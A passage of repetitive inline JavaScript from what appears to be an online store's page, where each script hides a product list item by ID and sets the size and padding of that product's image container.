for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn2fnwrINArray = document.querySelectorAll('li#product-item_310');
    if(elemn2fnwrINArray.length !== 'undefined'){
        elemn2fnwrINArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem50mWg9OmArray = document.querySelectorAll('li#product-item_1792');
    if(elem50mWg9OmArray.length !== 'undefined'){
        elem50mWg9OmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO6UX5yTGArray = document.querySelectorAll('li#product-item_1680');
    if(elemO6UX5yTGArray.length !== 'undefined'){
        elemO6UX5yTGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY1ElAUxhArray = document.querySelectorAll('li#product-item_1870');
    if(elemY1ElAUxhArray.length !== 'undefined'){
        elemY1ElAUxhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhkKa9rQ9Array = document.querySelectorAll('li#product-item_2127');
    if(elemhkKa9rQ9Array.length !== 'undefined'){
        elemhkKa9rQ9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyxkFAR6SArray = document.querySelectorAll('li#product-item_312');
    if(elemyxkFAR6SArray.length !== 'undefined'){
        elemyxkFAR6SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiMJ7h68fArray = document.querySelectorAll('li#product-item_1797');
    if(elemiMJ7h68fArray.length !== 'undefined'){
        elemiMJ7h68fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSR0ldP7pArray = document.querySelectorAll('li#product-item_1752');
    if(elemSR0ldP7pArray.length !== 'undefined'){
        elemSR0ldP7pArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2GvG9jFtArray = document.querySelectorAll('li#product-item_1874');
    if(elem2GvG9jFtArray.length !== 'undefined'){
        elem2GvG9jFtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBumZZzFkArray = document.querySelectorAll('li#product-item_2131');
    if(elemBumZZzFkArray.length !== 'undefined'){
        elemBumZZzFkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtJ2ymML8Array = document.querySelectorAll('li#product-item_540');
    if(elemtJ2ymML8Array.length !== 'undefined'){
        elemtJ2ymML8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqHYWYXqMArray = document.querySelectorAll('li#product-item_1814');
    if(elemqHYWYXqMArray.length !== 'undefined'){
        elemqHYWYXqMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9J8KnYIdArray = document.querySelectorAll('li#product-item_1760');
    if(elem9J8KnYIdArray.length !== 'undefined'){
        elem9J8KnYIdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem897tffTvArray = document.querySelectorAll('li#product-item_1877');
    if(elem897tffTvArray.length !== 'undefined'){
        elem897tffTvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemqIAdW3R5Array = document.querySelectorAll('li#product-item_2135');
    if(elemqIAdW3R5Array.length !== 'undefined'){
        elemqIAdW3R5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemclBM2XMqArray = document.querySelectorAll('li#product-item_1001');
    if(elemclBM2XMqArray.length !== 'undefined'){
        elemclBM2XMqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ9tVPNYiArray = document.querySelectorAll('li#product-item_1819');
    if(elemJ9tVPNYiArray.length !== 'undefined'){
        elemJ9tVPNYiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemetItfrKbArray = document.querySelectorAll('li#product-item_1765');
    if(elemetItfrKbArray.length !== 'undefined'){
        elemetItfrKbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr6cDAbauArray = document.querySelectorAll('li#product-item_1992');
    if(elemr6cDAbauArray.length !== 'undefined'){
        elemr6cDAbauArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKFn6AqcbArray = document.querySelectorAll('li#product-item_2137');
    if(elemKFn6AqcbArray.length !== 'undefined'){
        elemKFn6AqcbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEnsnC4QSArray = document.querySelectorAll('li#product-item_1112');
    if(elemEnsnC4QSArray.length !== 'undefined'){
        elemEnsnC4QSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqXnA1Ap4Array = document.querySelectorAll('li#product-item_1830');
    if(elemqXnA1Ap4Array.length !== 'undefined'){
        elemqXnA1Ap4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzH5lsampArray = document.querySelectorAll('li#product-item_2047');
    if(elemzH5lsampArray.length !== 'undefined'){
        elemzH5lsampArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5d7xOg6JArray = document.querySelectorAll('li#product-item_1771');
    if(elem5d7xOg6JArray.length !== 'undefined'){
        elem5d7xOg6JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempU8ieixTArray = document.querySelectorAll('li#product-item_1115');
    if(elempU8ieixTArray.length !== 'undefined'){
        elempU8ieixTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCVuLgJuhArray = document.querySelectorAll('li#product-item_1838');
    if(elemCVuLgJuhArray.length !== 'undefined'){
        elemCVuLgJuhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNoPfz0lgArray = document.querySelectorAll('li#product-item_2053');
    if(elemNoPfz0lgArray.length !== 'undefined'){
        elemNoPfz0lgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWYvMKGQIArray = document.querySelectorAll('li#product-item_186');
    if(elemWYvMKGQIArray.length !== 'undefined'){
        elemWYvMKGQIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-186");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-186  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9ZCrwIAWArray = document.querySelectorAll('li#product-item_1778');
    if(elem9ZCrwIAWArray.length !== 'undefined'){
        elem9ZCrwIAWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRolduvRlArray = document.querySelectorAll('li#product-item_1264');
    if(elemRolduvRlArray.length !== 'undefined'){
        elemRolduvRlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7nT2AlDkArray = document.querySelectorAll('li#product-item_1853');
    if(elem7nT2AlDkArray.length !== 'undefined'){
        elem7nT2AlDkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfYNRQ9IaArray = document.querySelectorAll('li#product-item_2055');
    if(elemfYNRQ9IaArray.length !== 'undefined'){
        elemfYNRQ9IaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG5jVkf4WArray = document.querySelectorAll('li#product-item_230');
    if(elemG5jVkf4WArray.length !== 'undefined'){
        elemG5jVkf4WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwUTbbXAoArray = document.querySelectorAll('li#product-item_1786');
    if(elemwUTbbXAoArray.length !== 'undefined'){
        elemwUTbbXAoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemA1FpyjlJArray = document.querySelectorAll('li#product-item_1358');
    if(elemA1FpyjlJArray.length !== 'undefined'){
        elemA1FpyjlJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWfJEpGBpArray = document.querySelectorAll('li#product-item_1866');
    if(elemWfJEpGBpArray.length !== 'undefined'){
        elemWfJEpGBpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSJqFHsiTArray = document.querySelectorAll('li#product-item_2057');
    if(elemSJqFHsiTArray.length !== 'undefined'){
        elemSJqFHsiTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPxmpWcfmArray = document.querySelectorAll('li#product-item_304');
    if(elemPxmpWcfmArray.length !== 'undefined'){
        elemPxmpWcfmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcppCG34XArray = document.querySelectorAll('li#product-item_1789');
    if(elemcppCG34XArray.length !== 'undefined'){
        elemcppCG34XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZrV2DeoOArray = document.querySelectorAll('li#product-item_1679');
    if(elemZrV2DeoOArray.length !== 'undefined'){
        elemZrV2DeoOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQGr5g4cJArray = document.querySelectorAll('li#product-item_1868');
    if(elemQGr5g4cJArray.length !== 'undefined'){
        elemQGr5g4cJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw06YBR2fArray = document.querySelectorAll('li#product-item_2126');
    if(elemw06YBR2fArray.length !== 'undefined'){
        elemw06YBR2fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG4Vx81zcArray = document.querySelectorAll('li#product-item_311');
    if(elemG4Vx81zcArray.length !== 'undefined'){
        elemG4Vx81zcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjsGuLYU2Array = document.querySelectorAll('li#product-item_1793');
    if(elemjsGuLYU2Array.length !== 'undefined'){
        elemjsGuLYU2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaOBHv9yaArray = document.querySelectorAll('li#product-item_1711');
    if(elemaOBHv9yaArray.length !== 'undefined'){
        elemaOBHv9yaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1711");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1711  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
